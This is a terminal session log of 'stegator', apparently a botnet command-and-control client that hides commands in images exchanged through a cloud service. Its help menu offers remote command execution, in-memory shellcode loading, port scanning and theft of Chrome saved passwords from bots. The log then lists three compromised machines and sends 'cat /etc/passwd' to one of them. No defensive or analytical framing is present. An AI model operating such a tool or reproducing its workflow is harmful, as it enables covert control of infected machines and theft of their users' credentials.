 root@debian:~/stegator# python stegator.py
[+] Deleting 0 images from previous sessions...
[-] No images found
cleanup - Clean Cloud Service images
refresh - Refresh C&C control and ping all bots
bots - List active bots
commands - List executed commands
retrieve <jobid> - Retrieve jobid command
cmd <MAC ADDRESS> command - Execute the command on the bot
shellcode <MAC ADDRESS> shellcode - Load and execute shellcode in memory (Windows only)
scanner <MAC ADDRESS> <IP>:<PORT> - Port scanner example: scanner 0:0:0:0 192.168.1.1:22,80,443
chromepasswords <MAC ADDRESS> - Retrieve Chrome Passwords from bot (Windows only)
help - Print this usage
exit - Exit the client
C&C console > refresh
[+] Sending command to retrieve alive bots
[+] Downloading image from Cloud Service...
[+] Uploaded image to Cloud Service
[+] Steganography applied, image saved
[+] Sleeping 10 secs to wait for bots
Bot: 08:00:27:72:A6:E9 Windows-7-6.1.7601-SP1
Bot: 08:00:27:3F:C1:98 Linux-3.16.0-4-amd64-x86_64-with-debian-8.2
Bot: 68:A3:C4:F0:D6:CE Linux-4.4.0-23-generic-x86_64-with-Ubuntu-16.04-xenial
C&C console > cmd 08:00:27:3F:C1:98 cat /etc/passwd
[+] Downloading image from Cloud Service...
[+] Uploaded image to Cloud Service
[+] Steganography applied, image saved
[+] Sent command cat /etc/passwd with jobid: 04c1f0dfbde84eda98268b87820030c5
C&C console > retrieve